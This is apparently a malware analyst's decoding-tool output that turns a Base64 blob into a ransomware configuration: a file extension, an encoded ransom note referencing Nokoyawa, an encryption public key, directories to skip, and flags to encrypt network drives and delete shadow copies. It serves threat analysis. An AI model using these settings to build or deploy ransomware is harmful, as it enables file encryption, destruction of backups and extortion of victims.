 Input
length: 1868
lines: 1
eyJFWFRFTlNJT04iOiAiQVdBWU9LT04iLCAiTk9URV9OQU1FIjogIkFXQVlPS09OLXJlYWRtZS50eHQiLCAiTk9UR
V9DT05URU5UIjogIlRtOXJiM2xoZDJFdURRb05Da2xtSUhsdmRTQnpaV1VnZEdocGN5d2dlVzkxY2lCbWFXeGxjeU
Output
start: 1399
end: 1399
length: 0
time: 3ms
length: 1399
lines: 1
{"EXTENSION": "AWAYOKON", "NOTE_NAME": "AWAYOKON-readme.txt", "NOTE_CONTENT":
"Tm9rb3lhd2EuDQoNCklmIHlvdSBzZWUgdGhpcywgeW91ciBmaWxlcyB3ZXJlIHN1Y2Nlc3NmdWxseSBlbmNyeXB0
WVzc2FnZS4NCgkNClRoZSBmYXN0ZXIgeW91IGNvbnRhY3Qgd2l0aCB1cyB0aGUgZmFzdGVyIHlvdSB3aWxsIGdldC
BhIHNvbHV0aW9uLg==", "ECC_PUBLIC": "lHrYQm+P3IbmyjTop2FK0qUdwOcSgHuFiT+r77bT4w0=",
"SKIP_DIRS": ["windows", "program files", "program files (x86)", "appdata",
"programdata", "system volume information", ""], "SKIP_EXTS": [".exe", ".dll", ".ini",
".lnk", ".url", ""], "ENCRYPT_NETWORK": true, "LOAD_HIDDEN_DRIVES": true,
"DELETE_SHADOW": true}